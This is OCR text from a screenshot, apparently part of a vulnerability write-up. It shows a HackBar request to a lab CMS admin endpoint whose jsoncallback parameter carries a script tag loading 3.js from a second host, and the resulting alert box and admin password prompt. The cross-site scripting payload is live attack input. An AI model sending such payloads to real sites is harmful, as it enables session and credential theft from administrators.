 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.99.127/index.php?m=admin&c=plugin&a=public_appcenter_ajx_detail&jsoncallback=<script src=http://192.168.99.129/3.js></script>
Split URL
Execute
Enable Post data Enable Referrer
载入中...
您想让 Firefox 记住 "admin" 在 http://192.168.99.127 的密码吗？
来自 http://192.168.99.127 的页面说:
1
确定